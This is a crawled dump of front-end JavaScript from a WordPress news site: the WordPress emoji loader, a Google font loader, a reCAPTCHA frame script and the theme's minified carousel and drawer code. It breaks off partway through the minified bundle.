const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rrc7FmyWUhRvKNVERKT34Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769222993998');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8
body_size: 35942
content:
/*! For license information please see main.js.LICENSE.txt */
!function(){var t={611:function(t){t.exports=function(){"use strict";const t={HIDE:"hide.onoffcanvas",SHOW:"show.onoffcanvas"},n="is-open",e='[data-toggle="onoffcanvas"]',i={createDrawer:!0,hideByEsc:!0};function r(t){const n=[];return t.forEach((t=>{const e=function(t){let n=t.getAttribute("data-target");n&&"#"!==n||(n=t.getAttribute("href")||"");try{return document.querySelectorAll(n).length>0?n:null}catch(t){throw new Error("Target Not Found!")}}(t);n.push(e)})),n}class o{constructor(t,n){this.element=function(t){return Boolean(t.classList)}(t)?t:document.querySelector(t),this.config=Object.assign(Object.assign({},i),n),this.triggerElements=Array.from(document.querySelectorAll(`${e}[href="#${this.element.id}"],\n      ${e}[data-target="#${this.element.id}"]`)),this.addAriaExpanded(this.triggerElements),this.triggerElements.forEach((t=>{t.addEventListener("click",(t=>{const n=t.target;n&&"A"===n.tagName&&t.preventDefault(),this.toggle()}))})),this.drawer=document.createElement("div"),this.drawer.classList.add("onoffcanvas-drawer")}static attachTo(t,n){return new o(t,n)}static autoinit(t=i){const n=r([...document.querySelectorAll(`${e}`)]);[...new Set(n)].forEach((n=>{o.attachTo(n,t)}))}on(t,n){return this.listen(t,n),this}toggle(){this.element.classList.contains(n)?this.hide():this.show()}show(){this.element.classList.contains(n)||(this.element.classList.add(n),this.addAriaExpanded(this.triggerElements),this.emit(t.SHOW,this.element),this.config.createDrawer&&(document.documentElement.appendChild(this.drawer),this.drawer.classList.add("is-open"),this.drawer.addEventListener("click",this.hide.bind(this))),this.config.hideByEsc&&window.addEventListener("keydown",(t=>{"Escape"===t.key&&this.hide()})))}hide(){this.element.classList.contains(n)&&(this.config.createDrawer&&(this.drawer.classList.remove("is-open"),this.drawer.removeEventListener("click",this.hide.bind(this)),document.documentElement.removeChild(this.drawer)),this.element.classList.remove(n),this.addAriaExpanded(this.triggerElements),this.emit(t.HIDE,this.element))}listen(t,n){return this.element.addEventListener(t,n,!1),this}emit(t,n,e=!1){const i=new CustomEvent(t,{detail:n,bubbles:e});return this.element.dispatchEvent(i),this}addAriaExpanded(t){const e=this.element.classList.contains(n);t.forEach((t=>{t.setAttribute("aria-expanded",e.toString())}))}}return o}()}},n={};function e(i){var r=n[i];if(void 0!==r)return r.exports;var o=n[i]={exports:{}};return t[i].call(o.exports,o,o.exports,e),o.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var i in n)e.o(n,i)&&!e.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:n[i]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},function(){"use strict";var t=e(611),n=e.n(t);function i(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var r="(prefers-reduced-motion: reduce)",o=1,u=3,s=4,a=5,c=7,l={CREATED:o,MOUNTED:2,IDLE:u,MOVING:s,SCROLLING:a,DRAGGING:6,DESTROYED:c};function d(t){t.length=0}function f(t,n,e){return Array.prototype.slice.call(t,n,e)}function v(t){return t.bind.apply(t,[null].concat(f(arguments,1)))}var h=setTimeout,p=function(){};function g(t){return requestAnimationFrame(t)}function m(t,n){return typeof n===t}function y(t){return!L(t)&&m("object",t)}var b=Array.isArray,w=v(m,"function"),E=v(m,"string"),S=v(m,"undefined");function L(t){return null===t}function x(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function k(t){return b(t)?t:[t]}function A(t,n){k(t).forEach(n)}function C(t,n){return t.indexOf(n)>-1}function P(t,n){return t.push.apply(t,k(n)),t}function D(t,n,e){t&&A(n,(function(n){n&&t.classList[e?"add":"remove"](n)}))}function _(t,n){D(t,E(n)?n.split(" "):n,!0)}function M(t,n){A(n,t.appendChild.bind(t))}function O(t,n){A(t,(function(t){var e=(n||t).parentNode;e&&e.insertBefore(t,n)}))}function T(t,n){return x(t)&&(t.msMatchesSelector||t.matches).call(t,n)}function z(t,n){var e=t?f(t.children):[];return n?e.filter((function(t){return T(t,n)})):e}function N(t,n){return n?z(t,n)[0]:t.firstElementChild}var I=Object.keys;function q(t,n,e){return t&&(e?I(t).reverse():I(t)).forEach((function(e){"__proto__"!==e&&n(t[e],e)})),t}function j(t){return f(arguments,1).forEach((function(n){q(n,(function(e,i){t[i]=n[i]}))})),t}function F(t){return f(arguments,1).forEach((function(n){q(n,(function(n,e){b(n)?t[e]=n.slice():y(n)?t[e]=F({},y(t[e])?t[e]:{},n):t[e]=n}))})),t}function R(t,n){A(n||I(t),(function(n){delete t[n]}))}function W(t,n){A(t,(function(t){A(n,(function(n){t&&t.removeAttribute(n)}))}))}function B(t,n,e){y(n)?q(n,(function(n,e){B(t,e,n)})):A(t,(function(t){L(e)||""===e?W(t,n):t.setAttribute(n,String(e))}))}function H(t,n,e){var i=document.createElement(t);return n&&(E(n)?_(i,n):B(i,n)),e&&M(e,i),i}function X(t,n,e){if(S(e))return getComputedStyle(t)[n];L(e)||(t.style[n]=""+e)}function G(t,n){X(t,"display",n)}function U(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function Y(t,n){return t.getAttribute(n)}function $(t,n){return t&&t.classList.contains(n)}function K(t){return t.getBoundingClientRect()}function J(t){A(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function V(t){return N((new DOMParser).parseFromString(t,"text/html").body)}function Q(t,n){t.preventDefault(),n&&(t.stopPropagation(),t.stopImmediatePropagation())}function Z(t,n){return t&&t.querySelector(n)}function tt(t,n){return n?f(t.querySelectorAll(n)):[]}function nt(t,n){D(t,n,!1)}function et(t){return t.timeStamp}function it(t){return E(t)?t:t?t+"px":""}var rt="splide",ot="data-"+rt;function ut(t,n){if(!t)throw new Error("["+rt+"] "+(n||""))}var st=Math.min,at=Math.max,ct=Math.floor,lt=Math.ceil,dt=Math.abs;function ft(t,n,e){return dt(t-n)<e}function vt(t,n,e,i){var r=st(n,e),o=at(n,e);return i?r<t&&t<o:r<=t&&t<=o}function ht(t,n,e){var i=st(n,e),r=at(n,e);return st(at(i,t),r)}function pt(t){return+(t>0)-+(t<0)}function gt(t,n){return A(n,(function(n){t=t.replace("%s",""+n)})),t}function mt(t){return t<10?"0"+t:""+t}var yt={};function bt(t){return""+t+mt(yt[t]=(yt[t]||0)+1)}function wt(){var t=[];function n(t,n,e){A(t,(function(t){t&&A(n,(function(n){n.split(" ").forEach((function(n){var i=n.split(".");e(t,i[0],i[1])}))}))}))}return{bind:function(e,i,r,o){n(e,i,(function(n,e,i){var u="addEventListener"in n,s=u?n.removeEventListener.bind(n,e,r,o):n.removeListener.bind(n,r);u?n.addEventListener(e,r,o):n.addListener(r),t.push([n,e,i,r,s])}))},unbind:function(e,i,r){n(e,i,(function(n,e,i){t=t.filter((function(t){return!!(t[0]!==n||t[1]!==e||t[2]!==i||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,n,e){var i;return"function"==typeof CustomEvent?i=new CustomEvent(n,{bubbles:true,detail:e}):(i=document.createEvent("CustomEvent")).initCustomEvent(n,true,!1,e),t.dispatchEvent(i),i},destroy:function(){t.forEach((function(t){t[4]()})),d(t)}}}var Et="mounted",St="ready",Lt="move",xt="moved",kt="click",At="active",Ct="inactive",Pt="visible",Dt="hidden",_t="refresh",Mt="updated",Ot="resize",Tt="resized",zt="scroll",Nt="scrolled",It="destroy",qt="arrows:mounted",jt="navigation:mounted",Ft="autoplay:play",Rt="autoplay:pause",Wt="lazyload:loaded",Bt="sk",Ht="sh",Xt="ei";function Gt(t){var n=t?t.event.bus:document.createDocumentFragment(),e=wt();return t&&t.event.on(It,e.destroy),j(e,{bus:n,on:function(t,i){e.bind(n,k(t).join(" "),(function(t){i.apply(i,b(t.detail)?t.detail:[])}))},off:v(e.unbind,n),emit:function(t){e.dispatch(n,t,f(arguments,1))}})}function Ut(t,n,e,i){var r,o,u=Date.now,s=0,a=!0,c=0;function l(){if(!a){if(s=t?st((u()-r)/t,1):1,e&&e(s),s>=1&&(n(),r=u(),i&&++c>=i))return d();o=g(l)}}function d(){a=!0}function f(){o&&cancelAnimationFrame(o),s=0,o=0,a=!0}return{start:function(n){n||f(),r=u()-(n?s*t:0),a=!1,o=g(l)},rewind:function(){r=u(),s=0,e&&e(s)},pause:d,cancel:f,set:function(n){t=n},isPaused:function(){return a}}}var Yt="Arrow",$t=Yt+"Left",Kt=Yt+"Right",Jt=Yt+"Up",Vt=Yt+"Down",Qt="ttb",Zt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Jt,Kt],ArrowRight:[Vt,$t]};function tn(t,n,e){return{resolve:function(t,n,i){var r="rtl"!==(i=i||e.direction)||n?i===Qt?0:-1:1;return Zt[t]&&Zt[t][r]||t.replace(/width|left|right/i,(function(t,n){var e=Zt[t.toLowerCase()][r]||t;return n>0?e.charAt(0).toUpperCase()+e.slice(1):e}))},orient:function(t){return t*("rtl"===e.direction?1:-1)}}}var nn="role",en="tabindex",rn="aria-",on=rn+"controls",un=rn+"current",sn=rn+"selected",an=rn+"label",cn=rn+"labelledby",ln=rn+"hidden",dn=rn+"orientation",fn=rn+"roledescription",vn=rn+"live",hn=rn+"busy",pn=rn+"atomic",gn=[nn,en,"disabled",on,un,an,cn,ln,dn,fn],mn=rt+"__",yn="is-",bn=rt,wn=mn+"track",En=mn+"list",Sn=mn+"slide",Ln=Sn+"--clone",xn=Sn+"__container",kn=mn+"arrows",An=mn+"arrow",Cn=An+"--prev",Pn=An+"--next",Dn=mn+"pagination",_n=Dn+"__page",Mn=mn+"progress"+"__bar",On=mn+"toggle",Tn=mn+"sr",zn=yn+"initialized",Nn=yn+"active",In=yn+"prev",qn=yn+"next",jn=yn+"visible",Fn=yn+"loading",Rn=yn+"focus-in",Wn=yn+"overflow",Bn=[Nn,jn,In,qn,Fn,Rn,Wn],Hn={slide:Sn,clone:Ln,arrows:kn,arrow:An,prev:Cn,next:Pn,pagination:Dn,page:_n,spinner:mn+"spinner"};var Xn="touchstart mousedown",Gn="touchmove mousemove",Un="touchend touchcancel mouseup click";var Yn="slide",$n="loop",Kn="fade";function Jn(t,n,e,i){var r,o=Gt(t),u=o.on,c=o.emit,l=o.bind,d=t.Components,f=t.root,h=t.options,p=h.isNavigation,g=h.updateOnMove,m=h.i18n,y=h.pagination,b=h.slideFocus,w=d.Direction.resolve,E=Y(i,"style"),S=Y(i,an),L=e>-1,x=N(i,"."+xn);function k(){var r=t.splides.map((function(t){var e=t.splide.Components.Slides.getAt(n);return e?e.slide.id:""})).join(" ");B(i,an,gt(m.slideX,(L?e:n)+1)),B(i,on,r),B(i,nn,b?"button":""),b&&W(i,fn)}function A(){r||C()}function C(){if(!r){var e=t.index;(o=P())!==$(i,Nn)&&(D(i,Nn,o),B(i,un,p&&o||""),c(o?At:Ct,_)),function(){var n=function(){if(t.is(Kn))return P();var n=K(d.Elements.track),e=K(i),r=w("left",!0),o=w("right",!0);return ct(n[r])<=lt(e[r])&&ct(e[o])<=lt(n[o])}(),e=!n&&(!P()||L);t.state.is([s,a])||B(i,ln,e||"");B(tt(i,h.focusableNodes||""),en,e?-1:""),b&&B(i,en,e?-1:0);n!==$(i,jn)&&(D(i,jn,n),c(n?Pt:Dt,_));if(!n&&document.activeElement===i){var r=d.Slides.getAt(t.index);r&&U(r.slide)}}(),D(i,In,n===e-1),D(i,qn,n===e+1)}var o}function P(){var i=t.index;return i===n||h.cloneStatus&&i===e}var _={index:n,slideIndex:e,slide:i,container:x,isClone:L,mount:function(){L||(i.id=f.id+"-slide"+mt(n+1),B(i,nn,y?"tabpanel":"group"),B(i,fn,m.slide),B(i,an,S||gt(m.slideLabel,[n+1,t.length]))),l(i,"click",v(c,kt,_)),l(i,"keydown",v(c,Bt,_)),u([xt,Ht,Nt],C),u(jt,k),g&&u(Lt,A)},destroy:function(){r=!0,o.destroy(),nt(i,Bn),W(i,gn),B(i,"style",E),B(i,an,S||"")},update:C,style:function(t,n,e){X(e&&x||i,t,n)},isWithin:function(e,i){var r=dt(e-n);return L||!h.rewind&&!t.is($n)||(r=st(r,t.length-r)),r<=i}};return _}var Vn="http://www.w3.org/2000/svg",Qn="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",Zn=40;var te=ot+"-interval";var ne={passive:!1,capture:!0};var ee={Spacebar:" ",Right:Kt,Left:$t,Up:Jt,Down:Vt};function ie(t){return t=E(t)?t:t.key,ee[t]||t}var re="keydown";var oe=ot+"-lazy",ue=oe+"-srcset",se="["+oe+"], ["+ue+"]";var ae=[" ","Enter"];var ce=Object.freeze({__proto__:null,Media:function(t,n,e){var i=t.state,u=e.breakpoints||{},s=e.reducedMotion||{},a=wt(),l=[];function d(t){t&&a.destroy()}function f(t,n){var e=matchMedia(n);a.bind(e,"change",v),l.push([t,e])}function v(){var n=i.is(c),r=e.direction,o=l.reduce((function(t,n){return F(t,n[1].matches?n[0]:{})}),{});R(e),h(o),e.destroy?t.destroy("completely"===e.destroy):n?(d(!0),t.mount()):r!==e.direction&&t.refresh()}function h(n,r,u){F(e,n),r&&F(Object.getPrototypeOf(e),n),!u&&i.is(o)||t.emit(Mt,e)}return{setup:function(){var t="min"===e.mediaQuery;I(u).sort((function(n,e){return t?+n-+e:+e-+n})).forEach((function(n){f(u[n],"("+(t?"min":"max")+"-width:"+n+"px)")})),f(s,r),v()},destroy:d,reduce:function(t){matchMedia(r).matches&&(t?F(e,s):R(e,I(s)))},set:h}},Direction:tn,Elements:function(t,n,e){var i,r,o,u=Gt(t),s=u.on,a=u.bind,c=t.root,l=e.i18n,f={},v=[],h=[],p=[];function g(){i=b("."+wn),r=N(i,"."+En),ut(i&&r,"A track/list element is missing."),P(v,z(r,"."+Sn+":not(."+Ln+")")),q({arrows:kn,pagination:Dn,prev:Cn,next:Pn,bar:Mn,toggle:On},(function(t,n){f[n]=b("."+t)})),j(f,{root:c,track:i,list:r,slides:v}),function(){var t=c.id||bt(rt),n=e.role;c.id=t,i.id=i.id||t+"-track",r.id=r.id||t+"-list",!Y(c,nn)&&"SECTION"!==c.tagName&&n&&B(c,nn,n);B(c,fn,l.carousel),B(r,nn,"presentation")}(),y()}function m(t){var n=gn.concat("style");d(v),nt(c,h),nt(i,p),W([i,r],n),W(c,t?n:["style",fn])}function y(){nt(c,h),nt(i,p),h=E(bn),p=E(wn),_(c,h),_(i,p),B(c,an,e.label),B(c,cn,e.labelledby)}function b(t){var n=Z(c,t);return n&&function(t,n){if(w(t.closest))return t.closest(n);for(var e=t;e&&1===e.nodeType&&!T(e,n);)e=e.parentElement;return e}(n,"."+bn)===c?n:void 0}function E(t){return[t+"--"+e.type,t+"--"+e.direction,e.drag&&t+"--draggable",e.isNavigation&&t+"--nav",t===bn&&Nn]}return j(f,{setup:g,mount:function(){s(_t,m),s(_t,g),s(Mt,y),a(document,Xn+" keydown",(function(t){o="keydown"===t.type}),{capture:!0}),a(c,"focusin",(function(){D(c,Rn,!!o)}))},destroy:m})},Slides:function(t,n,e){var i=Gt(t),r=i.on,o=i.emit,u=i.bind,s=n.Elements,a=s.slides,c=s.list,l=[];function f(){a.forEach((function(t,n){p(t,n,-1)}))}function h(){m((function(t){t.destroy()})),d(l)}function p(n,e,i){var r=Jn(t,e,i,n);r.mount(),l.push(r),l.sort((function(t,n){return t.index-n.index}))}function g(t){return t?y((function(t){return!t.isClone})):l}function m(t,n){g(n).forEach(t)}function y(t){return l.filter(w(t)?t:function(n){return E(t)?T(n.slide,t):C(k(t),n.index)})}return{mount:function(){f(),r(_t,h),r(_t,f)},destroy:h,update:function(){m((function(t){t.update()}))},register:p,get:g,getIn:function(t){var i=n.Controller,r=i.toIndex(t),o=i.hasFocus()?1:e.perPage;return y((function(t){return vt(t.index,r,r+o-1)}))},getAt:function(t){return y(t)[0]},add:function(t,n){A(t,(function(t){if(E(t)&&(t=V(t)),x(t)){var i=a[n];i?O(t,i):M(c,t),_(t,e.classes.slide),r=t,s=v(o,Ot),l=tt(r,"img"),(d=l.length)?l.forEach((function(t){u(t,"load error",(function(){--d||s()}))})):s()}var r,s,l,d})),o(_t)},remove:function(t){J(y(t).map((function(t){return t.slide}))),o(_t)},forEach:m,filter:y,style:function(t,n,e){m((function(i){i.style(t,n,e)}))},getLength:function(t){return t?a.length:l.length},isEnough:function(){return l.length>e.perPage}}},Layout:function(t,n,e){var i,r,o,u=Gt(t),s=u.on,a=u.bind,c=u.emit,l=n.Slides,d=n.Direction.resolve,f=n.Elements,h=f.root,p=f.track,g=f.list,m=l.getAt,b=l.style;function w(){i=e.direction===Qt,X(h,"maxWidth",it(e.width)),X(p,d("paddingLeft"),S(!1)),X(p,d("paddingRight"),S(!0)),E(!0)}function E(t){var n=K(h);(t||r.width!==n.width||r.height!==n.height)&&(X(p,"height",function(){var t="";i&&(ut(t=L(),"height or heightRatio is missing."),t="calc("+t+" - "+S(!1)+" - "+S(!0)+")");return t}()),b(d("marginRight"),it(e.gap)),b("width",e.autoWidth?null:it(e.fixedWidth)||(i?"":x())),b("height",it(e.fixedHeight)||(i?e.autoHeight?null:x():L()),!0),r=n,c(Tt),o!==(o=M())&&(D(h,Wn,o),c("overflow",o)))}function S(t){var n=e.padding,i=d(t?"right":"left");return n&&it(n[i]||(y(n)?0:n))||"0px"}function L(){return it(e.height||K(g).width*e.heightRatio)}function x(){var t=it(e.gap);return"calc((100%"+(t&&" + "+t)+")/"+(e.perPage||1)+(t&&" - "+t)+")"}function k(){return K(g)[d("width")]}function A(t,n){var e=m(t||0);return e?K(e.slide)[d("width")]+(n?0:_()):0}function C(t,n){var e=m(t);if(e){var i=K(e.slide)[d("right")],r=K(g)[d("left")];return dt(i-r)+(n?0:_())}return 0}function P(n){return C(t.length-1)-C(0)+A(0,n)}function _(){var t=m(0);return t&&parseFloat(X(t.slide,d("marginRight")))||0}function M(){return t.is(Kn)||P(!0)>k()}return{mount:function(){var t,n,e;w(),a(window,"resize load",(t=v(c,Ot),e=Ut(n||0,t,null,1),function(){e.isPaused()&&e.start()})),s([Mt,_t],w),s(Ot,E)},resize:E,listSize:k,slideSize:A,sliderSize:P,totalSize:C,getPadding:function(t){return parseFloat(X(p,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,n,e){var i,r=Gt(t),o=r.on,u=n.Elements,s=n.Slides,a=n.Direction.resolve,c=[];function l(){o(_t,f),o([Mt,Ot],h),(i=p())&&(!function(n){var i=s.get().slice(),r=i.length;if(r){for(;i.length<n;)P(i,i);P(i.slice(-n),i.slice(0,n)).forEach((function(o,a){var l=a<n,d=function(n,i){var r=n.cloneNode(!0);return _(r,e.classes.clone),r.id=t.root.id+"-clone"+mt(i+1),r}(o.slide,a);l?O(d,i[0].slide):M(u.list,d),P(c,d),s.register(d,a-n+(l?0:r),o.index)}))}}(i),n.Layout.resize(!0))}function f(){v(),l()}function v(){J(c),d(c),r.destroy()}function h(){var t=p();i!==t&&(i<t||!t)&&r.emit(_t)}function p(){var i=e.clones;if(t.is($n)){if(S(i)){var r=e[a("fixedWidth")]&&n.Layout.slideSize(0);i=r&&lt(K(u.track)[a("width")]/r)||e[a("autoWidth")]&&t.length||2*e.perPage}}else i=0;return i}return{mount:l,destroy:v}},Move:function(t,n,e){var i,r=Gt(t),o=r.on,a=r.emit,c=t.state.set,l=n.Layout,d=l.slideSize,f=l.getPadding,v=l.totalSize,h=l.listSize,p=l.sliderSize,g=n.Direction,m=g.resolve,y=g.orient,b=n.Elements,w=b.list,E=b.track;function L(){n.Controller.isBusy()||(n.Scroll.cancel(),x(t.index),n.Slides.update())}function x(t){k(D(t,!0))}function k(e,i){if(!t.is(Kn)){var r=i?e:function(e){if(t.is($n)){var i=P(e),r=i>n.Controller.getEnd();(i<0||r)&&(e=A(e,r))}return e}(e);X(w,"transform","translate"+m("X")+"("+r+"px)"),e!==r&&a(Ht)}}function A(t,n){var e=t-M(n),i=p();return t-=y(i*(lt(dt(e)/i)||1))*(n?1:-1)}function C(){k(_(),!0),i.cancel()}function P(t){for(var e=n.Slides.get(),i=0,r=1/0,o=0;o<e.length;o++){var u=e[o].index,s=dt(D(u,!0)-t);if(!(s<=r))break;r=s,i=u}return i}function D(n,i){var r=y(v(n-1)-function(t){var n=e.focus;return"center"===n?(h()-d(t,!0))/2:+n*d(t)||0}(n));return i?function(n){e.trimSpace&&t.is(Yn)&&(n=ht(n,0,y(p(!0)-h())));return n}(r):r}function _(){var t=m("left");return K(w)[t]-K(E)[t]+y(f(!1))}function M(t){return D(t?n.Controller.getEnd():0,!!e.trimSpace)}return{mount:function(){i=n.Transition,o([Et,Tt,Mt,_t],L)},move:function(t,n,e,r){var o,l;t!==n&&(o=t>e,l=y(A(_(),o)),o?l>=0:l<=w[m("scrollWidth")]-K(E)[m("width")])&&(C(),k(A(_(),t>e),!0)),c(s),a(Lt,n,e,t),i.start(n,(function(){c(u),a(xt,n,e,t),r&&r()}))},jump:x,translate:k,shift:A,cancel:C,toIndex:P,toPosition:D,getPosition:_,getLimit:M,exceededLimit:function(t,n){n=S(n)?_():n;var e=!0!==t&&y(n)<y(M(!1)),i=!1!==t&&y(n)>y(M(!0));return e||i},reposition:L}},Controller:function(t,n,e){var i,r,o,u,c=Gt(t),l=c.on,d=c.emit,f=n.Move,h=f.getPosition,p=f.getLimit,g=f.toPosition,m=n.Slides,y=m.isEnough,b=m.getLength,w=e.omitEnd,L=t.is($n),x=t.is(Yn),k=v(M,!1),A=v(M,!0),C=e.start||0,P=C;function D(){r=b(!0),o=e.perMove,u=e.perPage,i=z();var t=ht(C,0,w?i:r-1);t!==C&&(C=t,f.reposition())}function _(){i!==z()&&d(Xt)}function M(t,n){var e=o||(j()?1:u),r=O(C+e*(t?-1:1),C,!(o||j()));return-1===r&&x&&!ft(h(),p(!t),1)?t?0:i:n?r:T(r)}function O(n,s,a){if(y()||j()){var c=function(n){if(x&&"move"===e.trimSpace&&n!==C)for(var i=h();i===g(n,!0)&&vt(n,0,t.length-1,!e.rewind);)n<C?--n:++n;return n}(n);c!==n&&(s=n,n=c,a=!1),n<0||n>i?n=o||!vt(0,n,s,!0)&&!vt(i,s,n,!0)?L?a?n<0?-(r%u||u):r:n:e.rewind?n<0?i:0:-1:N(I(n)):a&&n!==s&&(n=N(I(s)+(n<s?-1:1)))}else n=-1;return n}function T(t){return L?(t+r)%r||0:t}function z(){for(var t=r-(j()||L&&o?1:u);w&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return ht(t,0,r-1)}function N(t){return ht(j()?t:u*t,0,i)}function I(t){return j()?st(t,i):ct((t>=i?r-1:t)/u)}function q(t){t!==C&&(P=C,C=t)}function j(){return!S(e.focus)||e.isNavigation}function F(){return t.state.is([s,a])&&!!e.waitForTransition}return{mount:function(){D(),l([Mt,_t,Xt],D),l(Tt,_)},go:function(t,n,e){if(!F()){var r=function(t){var n=C;if(E(t)){var e=t.match(/([+\-<>])(\d+)?/)||[],r=e[1],o=e[2];"+"===r||"-"===r?n=O(C+ +(""+r+(+o||1)),C):">"===r?n=o?N(+o):k(!0):"<"===r&&(n=A(!0))}else n=L?t:ht(t,0,i);return n}(t),o=T(r);o>-1&&(n||o!==C)&&(q(o),f.move(r,o,P,e))}},scroll:function(t,e,r,o){n.Scroll.scroll(t,e,r,(function(){var t=T(f.toIndex(h()));q(w?st(t,i):t),o&&o()}))},getNext:k,getPrev:A,getAdjacent:M,getEnd:z,setIndex:q,getIndex:function(t){return t?P:C},toIndex:N,toPage:I,toDest:function(t){var n=f.toIndex(t);return x?ht(n,0,i):n},hasFocus:j,isBusy:F}},Arrows:function(t,n,e){var i,r,o=Gt(t),u=o.on,s=o.bind,a=o.emit,c=e.classes,l=e.i18n,d=n.Elements,f=n.Controller,h=d.arrows,p=d.track,g=h,m=d.prev,y=d.next,b={};function w(){!function(){var t=e.arrows;!t||m&&y||(g=h||H("div",c.arrows),m=x(!0),y=x(!1),i=!0,M(g,[m,y]),!h&&O(g,p));m&&y&&(j(b,{prev:m,next:y}),G(g,t?"":"none"),_(g,r=kn+"--"+e.direction),t&&(u([Et,xt,_t,Nt,Xt],k),s(y,"click",v(L,">")),s(m,"click",v(L,"<")),k(),B([m,y],on,p.id),a(qt,m,y)))}(),u(Mt,E)}function E(){S(),w()}function 